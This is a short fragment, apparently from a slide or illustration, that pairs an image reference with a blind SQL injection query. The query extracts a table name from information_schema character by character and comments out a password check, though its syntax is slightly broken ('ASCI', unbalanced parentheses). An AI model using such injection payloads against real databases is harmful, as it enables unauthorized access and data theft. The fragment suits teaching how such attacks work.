 SELECT * FROM Users WHERE id = 'abc123' and ASCI(SUBSTR(SELECT name FROM
information_schema.tables WHERE table_type='base table' limit 0,1),1,1)) >  100 --
' AND password = ''